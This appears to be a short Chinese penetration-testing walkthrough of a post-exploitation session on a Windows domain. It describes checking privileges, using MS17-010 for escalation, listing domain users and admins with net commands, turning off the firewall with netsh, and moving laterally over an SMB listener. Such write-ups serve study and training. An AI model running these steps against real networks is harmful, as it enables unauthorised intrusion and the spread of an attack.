
先 sleep 0 后续操作方便一点(实战不建议这么做,容易被发现)
上来 getuid 看看自己的权限发现是 Administrator,尝试getsystem提权失败,上传fscan看看看看有没有其它提权漏洞可以使用


可以看到有个 MS17-010 可以用,使用 MS17-010 提权

收集里面的信息:
net view                 # 查看局域网内其他主机名
net config Workstation   # 查看计算机名、全名、用户名、系统版本、工作站、域、登录域
net user                 # 查看本机用户列表
net user /domain         # 查看域用户
net group /domain        # 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)
net group "domain admins" /domain  # 查看域管理员的名字
net group "domain computers" /domain  # 查看域中的其他主机名
net group "doamin controllers" /domain  # 查看域控制器主机名
记得进来之后关防火墙
shell netsh advfirewall set allprofiles state off扫描端口后进行横向移动


监听器选择创建的SMB监听
执行后成功横向

Comments NOTHING